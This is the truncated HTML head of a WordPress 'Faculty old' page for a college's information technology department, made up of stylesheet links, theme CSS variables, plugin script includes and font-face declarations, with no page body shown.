

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgiet.ac.in/department/informational-technology/faculty-old/
body_size: 20998
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://bgiet.ac.in/xmlrpc.php">
	<title>Faculty old</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://bgiet.ac.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://bgiet.ac.in/comments/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://bgiet.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://bgiet.ac.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://bgiet.ac.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bgiet.ac.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://bgiet.ac.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bgiet.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bgiet.ac.in/wp-content/plugins/rrevslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpems-countdown-css-css' href='https://bgiet.ac.in/wp-content/plugins/wp-events-manager/inc/libraries//countdown/css/jquery.countdown.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-owl-carousel-css-css' href='https://bgiet.ac.in/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/css/owl.carousel.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-fronted-css-css' href='https://bgiet.ac.in/wp-content/plugins/wp-events-manager/assets//css/frontend/events.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css' href='https://bgiet.ac.in/wp-content/plugins/wp-floating-menu/css/font-awesome/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css' href='https://bgiet.ac.in/wp-content/plugins/wp-floating-menu/css/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css' href='https://bgiet.ac.in/wp-content/plugins/wp-floating-menu/css/front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bgiet.ac.in/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css' href='https://bgiet.ac.in/wp-content/plugins/wp-floating-menu/css/vesper-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bgiet.ac.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//bgiet.ac.in/wp-content/uploads/js_composer/custom.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/all.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-v4-shims-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/font-pe-icon-7.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-linearicons-font-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/linearicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://bgiet.ac.in/wp-content/themes/eduma/assets/css/line-awesome.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://bgiet.ac.in/wp-content/themes/eduma/style.css?ver=4.4.2' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>

			:root {
				--thim-body-primary-color: #ffb606;
				--thim-button-text-color: #333;
				--thim-button-hover-color: #e6a303;
 			}
		
</style>
<link rel='stylesheet' id='thim-style-options-css' href='https://bgiet.ac.in/wp-content/uploads/tc_stylesheets/eduma.1750232251.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/rrevslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/rrevslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.6" id="wpfm-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://bgiet.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bgiet.ac.in/wp-json/wp/v2/pages/10453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bgiet.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bgiet.ac.in/department/informational-technology/faculty-old/" />
<link rel='shortlink' href='https://bgiet.ac.in/?p=10453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bgiet.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgiet.ac.in%2Fdepartment%2Finformational-technology%2Ffaculty-old%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bgiet.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgiet.ac.in%2Fdepartment%2Finformational-technology%2Ffaculty-old%2F&#038;format=xml" />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bgiet.ac.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bgiet.ac.in/wp-content/uploads/2017/04/cropped-newlogo-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://bgiet.ac.in/wp-content/uploads/2017/04/cropped-newlogo-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bgiet.ac.in/wp-content/uploads/2017/04/cropped-newlogo-180x180.gif" />
<meta name="msapplication-TileImage" content="https://bgiet.ac.in/wp-content/uploads/2017/04/cropped-newlogo-270x270.gif" />
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
